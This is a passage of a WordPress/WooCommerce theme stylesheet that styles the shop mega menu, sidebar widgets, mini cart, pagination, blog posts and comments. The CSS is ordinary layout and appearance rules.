#site-navigation .menu li.mega-menu > .sub-menu .mega_menu_shop .woocommerce .products .type-product .woo-content-product,
#site-navigation .menu li.mega-menu > .children .mega_menu_shop .woocommerce .products .type-product .woo-content-product {
  display: table-cell;
  vertical-align: top;
}
#site-navigation .menu li.mega-menu > .sub-menu .mega_menu_shop .woocommerce .products .type-product .image-product-contain,
#site-navigation .menu li.mega-menu > .children .mega_menu_shop .woocommerce .products .type-product .image-product-contain {
  height: 95px;
  width: 95px;
}
#site-navigation .menu li.mega-menu > .sub-menu .mega_menu_shop .woocommerce .products .type-product .image-product-contain img.wp-post-image,
#site-navigation .menu li.mega-menu > .children .mega_menu_shop .woocommerce .products .type-product .image-product-contain img.wp-post-image {
  height: 95px;
  width: 95px;
}
#site-navigation .menu li.mega-menu > .sub-menu .mega_menu_shop .woocommerce .products .type-product .image-product-contain img.wp-post-image:hover,
#site-navigation .menu li.mega-menu > .children .mega_menu_shop .woocommerce .products .type-product .image-product-contain img.wp-post-image:hover {
  opacity: .8;
}
#site-navigation .menu li.mega-menu > .sub-menu .mega_menu_shop .woocommerce .products .type-product .image-product-contain .onsale,
#site-navigation .menu li.mega-menu > .children .mega_menu_shop .woocommerce .products .type-product .image-product-contain .onsale {
  z-index: 2;
  padding: 5px;
  margin: 0;
  right: -20px;
  top: -20px;
}
#site-navigation .menu li.mega-menu > .sub-menu .mega_menu_shop .woocommerce .products .type-product .btn-quick-view,
#site-navigation .menu li.mega-menu > .children .mega_menu_shop .woocommerce .products .type-product .btn-quick-view,
#site-navigation .menu li.mega-menu > .sub-menu .mega_menu_shop .woocommerce .products .type-product .image-product-contain:after,
#site-navigation .menu li.mega-menu > .children .mega_menu_shop .woocommerce .products .type-product .image-product-contain:after,
#site-navigation .menu li.mega-menu > .sub-menu .mega_menu_shop .woocommerce .products .type-product h6,
#site-navigation .menu li.mega-menu > .children .mega_menu_shop .woocommerce .products .type-product h6,
#site-navigation .menu li.mega-menu > .sub-menu .mega_menu_shop .woocommerce .products .type-product .add_to_cart_button,
#site-navigation .menu li.mega-menu > .children .mega_menu_shop .woocommerce .products .type-product .add_to_cart_button {
  display: none !important;
}
#site-navigation .menu li.mega-menu > .sub-menu .mega_menu_shop .woocommerce .products .type-product .woo-content-product div,
#site-navigation .menu li.mega-menu > .children .mega_menu_shop .woocommerce .products .type-product .woo-content-product div {
  display: inline-block;
}
#site-navigation .menu li.mega-menu > .sub-menu .mega_menu_shop .woocommerce .products .type-product .woo-content-product div .col-xs-12,
#site-navigation .menu li.mega-menu > .children .mega_menu_shop .woocommerce .products .type-product .woo-content-product div .col-xs-12 {
  padding-right: 5px;
}
#site-navigation .menu li.mega-menu > .sub-menu .mega_menu_shop .woocommerce .products .type-product .woo-content-product div .col-xs-12 .col-xs-12,
#site-navigation .menu li.mega-menu > .children .mega_menu_shop .woocommerce .products .type-product .woo-content-product div .col-xs-12 .col-xs-12 {
  padding: 0;
}
#site-navigation .menu li.mega-menu > .sub-menu .mega_menu_shop .woocommerce .products .type-product .woo-content-product h4.price,
#site-navigation .menu li.mega-menu > .children .mega_menu_shop .woocommerce .products .type-product .woo-content-product h4.price,
#site-navigation .menu li.mega-menu > .sub-menu .mega_menu_shop .woocommerce .products .type-product .woo-content-product .star-rating,
#site-navigation .menu li.mega-menu > .children .mega_menu_shop .woocommerce .products .type-product .woo-content-product .star-rating,
#site-navigation .menu li.mega-menu > .sub-menu .mega_menu_shop .woocommerce .products .type-product .woo-content-product .col-xs-12,
#site-navigation .menu li.mega-menu > .children .mega_menu_shop .woocommerce .products .type-product .woo-content-product .col-xs-12 {
  text-align: left;
}
#site-navigation .menu li.mega-menu > .sub-menu .mega_menu_shop .woocommerce .products .type-product .woo-content-product h4.price,
#site-navigation .menu li.mega-menu > .children .mega_menu_shop .woocommerce .products .type-product .woo-content-product h4.price {
  margin: 8px 0 15px;
}
#site-navigation .menu li.mega-menu > .sub-menu .mega_menu_shop .woocommerce .products .type-product .woo-content-product a,
#site-navigation .menu li.mega-menu > .children .mega_menu_shop .woocommerce .products .type-product .woo-content-product a {
  border: none !important;
  padding: 0;
}
#site-navigation .menu li.mega-menu > .sub-menu .mega_menu_shop .woocommerce .products .type-product .woo-content-product a h5,
#site-navigation .menu li.mega-menu > .children .mega_menu_shop .woocommerce .products .type-product .woo-content-product a h5 {
  text-transform: none !important;
  text-align: left;
}
#site-navigation .menu li.mega-menu > .sub-menu .mega_menu_shop .woocommerce .products .type-product .woo-content-product a h5:hover,
#site-navigation .menu li.mega-menu > .children .mega_menu_shop .woocommerce .products .type-product .woo-content-product a h5:hover {
  color: inherit !important;
}
#site-navigation .menu li.mega-menu > .sub-menu .mega_menu_shop li,
#site-navigation .menu li.mega-menu > .children .mega_menu_shop li,
#site-navigation .menu li.mega-menu > .sub-menu .mega_menu_shop a,
#site-navigation .menu li.mega-menu > .children .mega_menu_shop a {
  border-color: #DEDEDE !important;
  color: #111;
}
#site-navigation .menu li.mega-menu > .sub-menu .mega_menu_shop li:hover,
#site-navigation .menu li.mega-menu > .children .mega_menu_shop li:hover,
#site-navigation .menu li.mega-menu > .sub-menu .mega_menu_shop a:hover,
#site-navigation .menu li.mega-menu > .children .mega_menu_shop a:hover {
  color: #1674D1;
}
#site-navigation .menu li.mega-menu > .sub-menu .mega_menu_shop ul li:first-child a,
#site-navigation .menu li.mega-menu > .children .mega_menu_shop ul li:first-child a {
  border-color: #DEDEDE !important;
}
#site-navigation #primary-menu li .sub-menu .woocommerce li > a {
  padding: 0 !important;
  border: none !important;
}
#site-navigation #primary-menu li .sub-menu li .image-product-contain a {
  position: absolute;
  display: block;
  height: 100%;
  width: 100%;
}
/*--------------------------------------------
Sidebar
----------------------------------------------*/
.sidebar .widget,
.wpb_widgetised_column .widget {
  margin-bottom: 40px;
}
.sidebar .widget .tagcloud a,
.wpb_widgetised_column .widget .tagcloud a {
  margin-right: 8px;
  margin-bottom: 8px;
  font-size: 14px;
  color: #999;
  border: 1px solid #eee;
  padding: 10px 20px;
  display: inline-block;
  text-transform: capitalize;
  font-size: 14px !important;
}
.sidebar .widget .tagcloud a:hover,
.wpb_widgetised_column .widget .tagcloud a:hover,
.sidebar .widget .tagcloud a:focus,
.wpb_widgetised_column .widget .tagcloud a:focus {
  border-color: #1674D1;
  color: #1674D1;
}
.sidebar .widget .menu li,
.wpb_widgetised_column .widget .menu li {
  margin: 0;
  padding: 0;
  border-bottom-color: #FFFFFF;
  border-bottom-width: 2px;
}
.sidebar .widget .menu li:hover a,
.wpb_widgetised_column .widget .menu li:hover a,
.sidebar .widget .menu li.current-menu-item a,
.wpb_widgetised_column .widget .menu li.current-menu-item a {
  background-color: #1674D1;
  color: #fff;
}
.sidebar .widget .menu li a,
.wpb_widgetised_column .widget .menu li a {
  padding: 18px 20px;
  display: block;
  background-color: #F4F4F4;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 400;
  color: #111;
  letter-spacing: 0.1em;
}
.sidebar .widget-title,
.wpb_widgetised_column .widget-title {
  line-height: 1;
  text-transform: uppercase;
  display: inline-block;
  margin-bottom: 20px;
  color: #111;
}
.sidebar ul li:first-child {
  border-top: 1px solid #EEEEEE;
  padding-top: 10px;
}
.sidebar ul li,
.wpb_widgetised_column ul li,
.sidebar .recent-posts__item,
.wpb_widgetised_column .recent-posts__item {
  display: block;
  border-bottom: 1px solid #EEEEEE;
  padding-bottom: 10px;
  margin-bottom: 10px;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
  word-wrap: break-word;
}
.sidebar .recent-posts__item,
.wpb_widgetised_column .recent-posts__item {
  margin-bottom: 20px;
  padding-bottom: 20px;
}
.sidebar .recent-posts > div:last-child,
.wpb_widgetised_column .recent-posts > div:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.sidebar .widget_search .search-form,
.wpb_widgetised_column .widget_search .search-form {
  position: relative;
  margin-top: -20px;
}
.sidebar .widget_search span,
.wpb_widgetised_column .widget_search span {
  font-size: 0;
}
.sidebar .widget_search span:before,
.wpb_widgetised_column .widget_search span:before {
  content: "\f002";
  font-size: 16px;
  position: absolute;
  right: 1px;
  top: 23px;
  background-color: #EEEEEE;
  text-align: center;
  height: 47px;
  line-height: 47px;
  width: 48px;
  display: block;
}
.sidebar .widget_search input[type="search"],
.wpb_widgetised_column .widget_search input[type="search"] {
  border: 1px solid #DDDDDD;
  background-color: #fff;
  padding: 15px;
  margin-bottom: 0;
}
.sidebar .widget_search .search-submit,
.wpb_widgetised_column .widget_search .search-submit {
  display: none;
}
.sidebar-contain {
  padding-right: 0px;
}
/*--------------------------------------------
Mini Cart
----------------------------------------------*/
.mini-cart {
  padding: 0 15px;
  position: relative;
}
.site-top .mini-cart {
  display: inline-block;
  top: 4px;
  padding: 0;
}
.site-top .mini-cart .mini-cart__button .mini-cart-icon:after {
  right: -90px;
  top: -12px;
}
.mini-cart .mini-cart__button {
  line-height: 1em;
  cursor: pointer;
}
.mini-cart .mini-cart__button .mini-cart-icon {
  position: relative;
  z-index: 2;
}
.mini-cart .mini-cart__button .mini-cart-icon:before {
  font-family: 'Pe-icon-7-stroke';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  content: "\e615";
  font-size: 20px;
  float: none;
  width: auto;
  height: auto;
  line-height: normal;
  border: none;
  margin: 0;
}
.mini-cart .mini-cart__button .mini-cart-icon:after {
  font-family: inherit;
  content: attr(data-count);
  font-size: 12px;
  font-weight: 600;
  text-align: center;
  position: absolute;
  top: -16px;
  right: -12px;
  min-width: 20px;
  line-height: 20px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.mini-cart .widget_shopping_cart_content {
  padding-top: 15px;
  position: absolute;
  margin-top: 20px;
  right: 0;
  top: 140%;
  width: 300px;
  max-height: 700px;
  overflow: auto;
  opacity: 0;
  visibility: hidden;
  z-index: 99999;
  background-color: #fff;
  border-top: 2px solid transparent;
  box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.mini-cart .widget_shopping_cart_content .cart_list li {
  padding: 0 15px 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #EEEEEE;
}
.mini-cart .widget_shopping_cart_content .cart_list li a {
  font-weight: 700;
}
.mini-cart .widget_shopping_cart_content .cart_list li img {
  width: 70px;
  margin: 0 10px 0 0;
  float: left;
}
.mini-cart .widget_shopping_cart_content .cart_list li .quantity {
  display: block;
  color: #666;
  font-size: 12px;
}
.mini-cart .widget_shopping_cart_content .cart_list li .remove {
  font-size: 20px;
  height: 20px;
  width: 20px;
  text-align: center;
  line-height: 15px;
  float: right;
  position: relative;
  display: inline-block;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.mini-cart .widget_shopping_cart_content .cart_list li .remove:hover {
  color: #1674D1;
}
.mini-cart .widget_shopping_cart_content .total {
  padding: 5px 15px 5px;
  margin-bottom: 0;
  text-align: center;
}
.mini-cart .widget_shopping_cart_content .buttons {
  text-align: center;
  margin-bottom: 0;
}
.mini-cart .widget_shopping_cart_content .wc-forward {
  display: inline-block;
  color: #111;
  padding: 5px 10px;
  margin: 10px 3px 15px;
  text-transform: uppercase;
  font-weight: 700;
}
.mini-cart .widget_shopping_cart_content .wc-forward:hover {
  color: #1674D1;
}
.mini-cart.open .widget_shopping_cart_content {
  opacity: 1;
  visibility: visible;
  top: 100%;
}
.title-cart {
  text-transform: uppercase;
  letter-spacing: 0.2em;
  font-size: 12px;
  margin-right: 40px;
}
.search-cart {
  padding-right: 0 !important;
  top: -2px;
  position: relative;
}
.search-cart.cart-right {
  position: absolute;
  right: 0;
}
.search-cart.cart-right .mini-cart {
  padding: 22px 22px 16px 18px;
  margin-top: -20px;
}
/* Post Like System */
[data-icon]:before {
  content: attr(data-icon);
}
[data-icon]:before,
.icon-gear:before,
.icon-like:before,
.icon-unlike:before {
  display: inline-block;
  font-family: "FontAwesome";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-decoration: inherit;
  text-rendering: optimizeLegibility;
  text-transform: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
.icon-like:before {
  content: "\f08a";
}
.icon-unlike:before {
  content: "\f004";
}
.icon-gear:before {
  content: "\f021";
  -webkit-animation: spin 2s infinite linear;
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}
@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -o-transform: rotate(0deg);
  }
  100% {
    -o-transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
a.jm-post-like {
  font-weight: normal;
  display: inline-block;
  width: auto;
  -moz-transition: all 0.3s ease-out 0.2s;
  -webkit-transition: all 0.3s ease-out 0.2s;
  -o-transition: all 0.3s ease-out 0.2s;
}
a.jm-post-like.liked {
  color: #da1b1b;
}
a.jm-post-like:hover,
a.jm-post-like:active,
a.jm-post-like:focus,
a.liked:hover,
a.liked:active,
a.liked:focus {
  color: #000;
}
/*--------------------------------------------------------------
Page
--------------------------------------------------------------*/
.big-title,
.big-title--single {
  position: relative;
  background-position: top;
  margin-bottom: 50px;
  background-size: cover;
}
.big-title h1,
.big-title--single h1 {
  text-transform: uppercase;
}
.big-title .container,
.big-title--single .container {
  position: relative;
  z-index: 1;
}
.big-title:after,
.big-title--single:after {
  content: '';
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
.big-title.shop-title,
.big-title--single.shop-title {
  padding: 85px 0;
}
.big-title.shop-title *,
.big-title--single.shop-title * {
  color: #fff;
}
.big-title.shop-title:after,
.big-title--single.shop-title:after {
  display: none;
}
.big-title.shop-title .entry-desc,
.big-title--single.shop-title .entry-desc {
  font-size: 15px;
  letter-spacing: 0.05em;
}
.taxonomy-description {
  margin-top: -100px;
  padding-bottom: 50px;
  display: block;
  font-size: 20px;
}
.archive .big-title .entry-title {
  padding-left: 0;
}
.pagination {
  display: block;
  width: 100%;
  text-align: center;
  margin-bottom: 70px;
}
.pagination a,
.pagination span {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  display: inline-block;
  border: 2px solid #eee;
  margin-right: 10px;
}
.pagination a.current,
.pagination span.current,
.pagination a:hover,
.pagination span:hover {
  color: #1674D1;
  border-color: #1674D1;
}
.pagination .next,
.pagination .prev {
  width: auto;
  border: none;
  font-size: 0;
  color: #999;
  border: 2px solid #eee;
  padding: 0 15px;
  vertical-align: bottom;
  line-height: 35px;
}
.pagination .next::before {
  content: '»';
  font-size: 14px;
}
.pagination .prev::after {
  content: '«';
  font-size: 14px;
}
.title-arrow {
  background-color: #1372D1;
  padding: 15px 25px;
  position: relative;
  letter-spacing: 0.1em;
}
.title-arrow:after {
  content: '';
  width: 0;
  height: 0;
  border-top: 34px solid transparent;
  border-bottom: 34px solid transparent;
  border-left: 34px solid #1372D1;
  position: absolute;
  right: -34px;
  top: 0;
}
.section-title h1,
.section-title h2,
.section-title h3,
.section-title h4,
.section-title h5,
.section-title h6 {
  letter-spacing: 0.15em;
  line-height: 1.2em;
}
.error404 .site-main {
  text-transform: uppercase;
}
.error404 .site-main > .row {
  min-height: 100vh;
}
.error404 .site-main > .row h5 {
  letter-spacing: 1em;
}
.error404 .site-main > .row h1 {
  margin-top: 20px;
  margin-bottom: 20px;
  letter-spacing: 0.2em;
}
.error404 .content-area {
  background: url("../images/404-bg.jpg") no-repeat center center #fff;
  background-size: cover;
}
.error404 .copyright .left {
  padding-top: 36px;
  padding-bottom: 35px;
}
.comming-soon .mc4wp-form form > h3 {
  display: none !important;
}
.comming-soon .mc4wp-form form .input {
  margin-left: 0 !important;
  background: #fff;
  border-color: #fff;
  color: #878787;
  max-width: 500px;
}
.comming-soon.social-menu ul li:first-child {
  margin-left: 0;
}
.comming-soon.social-menu ul li a:before {
  font-size: 20px;
  color: #111;
}
.comming-soon.social-menu ul li a:hover:before {
  color: #1674D1;
}
.color-white.countdown-clock h5 {
  color: #fff;
}
@media (min-width: 75rem) {
  .page .vc_row {
    margin-right: 0;
    margin-left: 0;
  }
}
.vc_row .wpb_column .row {
  margin-left: 0;
  margin-right: 0;
}
.social-menu.link-black ul li a {
  color: #111;
}
.social-menu.link-black ul li a:hover {
  color: #1674D1;
}
.social-menu.link-black ul li a:before {
  font-size: 20px;
}
@media (min-width: 75rem) {
}
@media (max-width: 74.9375rem) {
  .md-reset-padding.wpb_column {
    padding: 10px !important;
  }
  .md-reset-padding-left-right.wpb_column {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
}
@media (max-width: 1700px) {
  .matchHeight .md-reset-padding.wpb_column {
    padding: 50px !important;
  }
}
@media (max-width: 74.9375rem) {
  .xs-reset-padding-left-right-50.wpb_column,
  .xs-reset-padding-left-right.wpb_column {
    padding-left: 50px !important;
    padding-right: 50px !important;
  }
}
@media (max-width: 47.9375rem) {
  .xs-reset-padding.wpb_column {
    padding: 10px !important;
  }
  .xs-reset-padding-btm-50.wpb_column {
    padding-bottom: 50px !important;
  }
  .xs-reset-padding-top-50.wpb_column {
    padding-top: 50px !important;
  }
  .xs-reset-margin-top-50.wpb_content_element {
    margin-top: 50px !important;
  }
  .xs-reset-padding-left-right.wpb_column {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
  .xs-reset-padding-left-right-50.wpb_column {
    padding-left: 50px !important;
    padding-right: 50px !important;
  }
  h1 {
    font-size: 2em !important;
  }
  .xs-center-image .wpb_column .wpb_wrapper {
    text-align: center;
  }
  .recent-posts.type_1 .recent-posts-desc,
  .recent-posts.type_1 .recent-posts__thumb {
    width: 100% !important;
  }
  .recent-posts.type_1 .recent-posts-desc {
    padding-bottom: 20px !important;
  }
  .recent-posts.type_1 .recent-posts__thumb {
    -webkit-order: 1 !important;
    -ms-flex-order: 1 !important;
    order: 1 !important;
  }
  .recent-posts.type_1 .recent-posts__thumb:after {
    display: none;
  }
  .xs-button-margin .btn {
    margin-bottom: 10px;
  }
}
.woocommerce .site-content {
  min-height: 840px;
}
/*--------------------------------------------
Post
----------------------------------------------*/
.single-post .post-thumb img {
  width: 100% !important;
}
.post-thumb {
  position: relative;
  text-align: center;
  overflow: hidden;
  margin-bottom: 35px;
}
.post-thumb .dates {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 20px 30px;
  background-color: #fff;
  line-height: 1.2;
}
.post-thumb .dates:after {
  content: '';
  position: absolute;
  top: 0;
  right: -50px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 130px 0 0 50px;
  border-color: transparent transparent transparent #FFFFFF;
}
.post-thumb .month {
  font-weight: 600;
  display: block;
}
.post-thumb .date {
  font-weight: 700;
  display: block;
  font-size: 30px;
}
.post-thumb .year {
  font-style: italic;
  font-weight: 600;
}
.hentry {
  margin-bottom: 50px;
}
.hentry .entry-header {
  margin-bottom: 15px;
}
.hentry .entry-header h2 {
  font-size: 30px;
  letter-spacing: 0;
  line-height: 1.3;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
  word-wrap: break-word;
}
.hentry .entry-meta span {
  padding-right: 35px;
  display: inline-block;
  margin-bottom: 15px;
}
@media (max-width: 74.9375rem) {
  .hentry .entry-meta span {
    margin-bottom: 10px;
  }
}
.hentry .entry-meta i {
  margin-right: 5px;
}
.hentry .share a {
  margin-left: 10px;
}
.hentry .entry-footer {
  overflow: hidden;
}
.hentry .read-more {
  text-transform: uppercase;
  letter-spacing: .1em;
  border-top: 1px solid #DDDDDD;
  padding: 20px 10px 10px 20px;
  display: inline-block;
  position: relative;
}
.hentry .read-more:before {
  content: '';
  position: absolute;
  right: -87px;
  top: 0;
  height: 300px;
  width: 1px;
  background-color: #DDDDDD;
  -webkit-transform: skew(30deg, 0deg);
  -moz-transform: skew(30deg, 0deg);
  -ms-transform: skew(30deg, 0deg);
  -o-transform: skew(30deg, 0deg);
}
.hentry .read-more:after {
  content: '';
  position: absolute;
  right: -1029px;
  width: 1000px;
  bottom: 0;
  height: 1px;
  background-color: #DDDDDD;
}
.hentry .read-more span:after {
  content: "\f061";
  margin-left: 10px;
}
@media (min-width: 75rem) {
  .single-post .col-md-9 {
    padding-left: 0;
  }
}
.single-post .entry-title {
  text-transform: uppercase;
  color: #1674D1;
  margin: 30px 0 30px 0;
}
.single-post .entry-footer {
  border-bottom: 1px solid #dddddd;
  padding-bottom: 10px;
}
.single-post .entry-meta {
  margin-bottom: 25px;
}
.single-post .entry-meta span,
.single-post .entry-meta a {
  color: #aaa;
  text-transform: uppercase;
  font-size: 10px;
  letter-spacing: 0.3em;
}
.single-post .entry-meta span i,
.single-post .entry-meta a i {
  letter-spacing: 0;
}
.single-post .entry-meta span i:before,
.single-post .entry-meta a i:before {
  font-size: 12px;
}
.single-post .tags {
  display: block;
  clear: both;
  text-transform: uppercase;
  color: #111;
  margin-top: 30px;
}
.single-post .tags a {
  margin-left: 8px;
  font-size: 14px;
  color: #999;
  border: 1px solid #eee;
  padding: 10px 20px;
  display: inline-block;
  text-transform: capitalize;
}
.single-post .tags a:hover,
.single-post .tags a:focus {
  border-color: #1674D1;
  color: #1674D1;
}
.single-post .share {
  display: block;
  clear: both;
  margin-top: 40px;
}
.single-post .share h5,
.single-post .tags h5 {
  text-transform: uppercase;
  color: #111;
  margin-right: 8px;
  display: inline-block;
}
.single-post .comment-form,
.page .comment-form {
  box-sizing: border-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
}
.single-post .comment-form:before,
.page .comment-form:before,
.single-post .comment-form:after,
.page .comment-form:after {
  display: none !important;
}
.single-post .comment-form .form-submit,
.page .comment-form .form-submit,
.single-post .comment-form .logged-in-as,
.page .comment-form .logged-in-as {
  padding: 0 15px;
}
.single-post .comment-reply-title,
.page .comment-reply-title,
.single-post .comments-title,
.page .comments-title {
  position: relative;
  text-transform: uppercase;
  font-size: 14px;
  color: #111;
}
.single-post .comments-title,
.page .comments-title {
  margin-bottom: 30px;
  margin-top: 70px;
}
.single-post .comment-reply-title,
.page .comment-reply-title {
  margin: 45px 0 40px 0;
}
.single-post #comments,
.page #comments {
  margin-top: 20px;
}
.single-post #commentform > div p,
.page #commentform > div p {
  margin-bottom: 0;
}
.single-post #commentform .col-md-6:first-child,
.page #commentform .col-md-6:first-child {
  padding-right: 8px;
}
.single-post #commentform .col-md-6:nth-child(2),
.page #commentform .col-md-6:nth-child(2) {
  padding-left: 8px;
}
.single-post .comment,
.page .comment {
  position: relative;
}
.single-post .comment > div,
.page .comment > div {
  background-color: transparent;
  border-bottom: 1px solid #eeeeee;
  padding: 20px 0;
}
.single-post .comment .comment-author,
.page .comment .comment-author {
  float: none;
  display: inline-block;
  vertical-align: top;
  width: 15%;
  padding-right: 20px;
  margin-right: 0;
}
.single-post .comment .comment-author img,
.page .comment .comment-author img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.single-post .comment .comment-content,
.page .comment .comment-content {
  display: inline-block;
  vertical-align: top;
  width: 75%;
}
.single-post .comment .comment-content cite.fn,
.page .comment .comment-content cite.fn {
  text-transform: uppercase;
  font-size: 14px;
  letter-spacing: 0.2em;
  color: #111;
  display: block;
}
.single-post .comment .comment-content .metadata > a,
.page .comment .comment-content .metadata > a {
  font-size: 12px;
  color: #aaa;
  display: inline-block;
  margin-bottom: 15px;
  margin-top: 8px;
}
.single-post .comment .comment-content .metadata > br,
.page .comment .comment-content .metadata > br {
  display: none;
}
.single-post .comment .comment-content p,
.page .comment .comment-content p {
  color: #888;
  margin-bottom: 0;
}
.single-post .comment .comment-reply-link,
.page .comment .comment-reply-link {
  position: absolute;
  top: 10px;
  right: 0px;
  font-size: 12px;
  text-transform: capitalize;
  letter-spacing: 0.3em;
  padding-top: 3px;
  padding-bottom: 0px;
  background: none;
  color: #111;
}
.single-post .comment .comment-reply-link:hover,
.page .comment .comment-reply-link:hover {
  color: #1674D1;
}
@media (min-width: 62rem) {
  .single-post .comment .children > li > div,
  .page .comment .children > li > div {
    padding-left: 100px;
  }
}
.single-post .comment .fn,
.page .comment .fn {
  font-style: normal;
  font-size: 16px;
  text-transform: uppercase;
}
.author-info {
  padding: 50px 0;
}
.author-info .author-avatar,
.author-info .author-desc {
  display: inline-block;
}
.author-info .author-avatar {
  float: none;
  width: 15%;
  padding-right: 20px;
  margin-right: 0;
}
.author-info .author-avatar img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.author-info .author-name,
.author-info .author-text {
  margin-bottom: 10px;
}
.author-info .author-name a {
  color: #111;
}
.author-info .author-email a {
  color: #1674D1;
}
.author-info .author-desc {
  width: 80%;
  vertical-align: top;
}
.comment-list {
  list-style: none;
  margin-bottom: 30px;
}
.comment-list .children {
  list-style: none;
  margin: 0;
}
.content-contain {
  padding-left: 0;
}
article.sticky .post-table-sub-content .dates:after {
  content: "";
}
@media (min-width: 62rem) {
  article.sticky .post-table-sub-content .dates:after {
    background-image: url('[data-uri]');
    margin-left: -15px;
    display: inline-block;
    margin-top: -10px;
    position: relative;
    z-index: -1;
    background-position: bottom left;
    height: 50px;
    width: 70px;
  }
}
.post-table {
  display: block;
  position: relative;
}
.post-table-sub-content {
  width: 92px;
  vertical-align: top;
}
.post-table-sub-content > .dates {
  display: inline-block;
  background-color: #1674D1;
  color: #fff;
  height: 70px;
  width: 70px;
  letter-spacing: 0.3em;
  padding: 15px 0 0 15px;
}
.post-table-sub-content > .dates span {
  display: block;
  text-transform: uppercase;
  line-height: 1.2em;
  font-size: 12px;
}
.post-table-sub-content {
  margin-bottom: 20px;
}
@media (min-width: 62rem) {
  .post-table-sub-content {
    position: absolute;
  }
}
@media (max-width: 74.9375rem) {
  .post-table-sub-content {
    width: auto;
  }
  .post-table-sub-content .dates {
    display: inline-block;
    width: auto;
    height: auto;
    padding: 10px 20px;
  }
  .post-table-sub-content .dates span {
    display: inline-block;
  }
}
@media (min-width: 62rem) {
  .post-table-content {
    padding-left: 90px;
  }
}
.post-table-content,
.post-table-sub-content {
  display: block;
}
.post-table-content .entry-meta,
.post-table-sub-content .entry-meta {
  text-transform: uppercase;
  font-size: 11px;
  letter-spacing: 0.3em;
  color: #AAAAAA;
}
.post-table-content .entry-meta i:before,
.post-table-sub-content .entry-meta i:before {
  font-size: 14px;
}
.post-table-content .entry-title,
.post-table-sub-content .entry-title {
  text-transform: uppercase;
}
.post-table-content .entry-title a,
.post-table-sub-content .entry-title a {
  color: #111;
}
.post-table-content .entry-title a:hover,
.post-table-sub-content .entry-title a:hover {
  color: #1674D1;
}
.projects .page-numbers.current {
  color: #111;
  border-color: #999;
}
.paginatio2 {
  margin-bottom: 70px;
  text-align: center;
}
.paginatio2 span,
.paginatio2 a {
  display: inline-block;
  margin-right: 10px;
  color: #aaa;
  line-height: 1.6em;
  letter-spacing: 0.2em;
  font-size: 14px;
  border: 2px solid #ccc;
  font-weight: 400;
  padding: 10px 18px 0px;
}
.paginatio2 span:hover,
.paginatio2 a:hover {
  color: #1674D1;
  border-color: #1674D1;
}
.paginatio2 span.current {
  color: #1674D1;
  border-color: #1674D1;
}
.paginatio2 .next,
.paginatio2 .prev {
  width: auto;
  border: none;
  font-size: 0;
  color: #999;
  border: 2px solid #ccc;
  padding: 13px 18px 0px;
  vertical-align: bottom;
  padding-top: 20px;
}
.paginatio2 .next::before {
  content: '»';
  font-size: 14px;
}
.paginatio2 .prev::after {
  content: '«';
  font-size: 14px;
}
.postcontent-type02,
.postcontent-masonry {
  box-sizing: border-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
}
.postcontent-type02:before,
.postcontent-masonry:before,
.postcontent-type02:after,
.postcontent-masonry:after {
  display: none !important;
}
.postcontent-type02 article.project .post-thumb img,
.postcontent-masonry article.project .post-thumb img {
  width: 100%;
}
.postcontent-type02 article.post .post-thumb,
.postcontent-masonry article.post .post-thumb,
.postcontent-type02 article.project .post-thumb,
.postcontent-masonry article.project .post-thumb {
  margin-bottom: -1px;
}
.postcontent-type02 article.post .postcontent-gird,
.postcontent-masonry article.post .postcontent-gird,
.postcontent-type02 article.project .postcontent-gird,
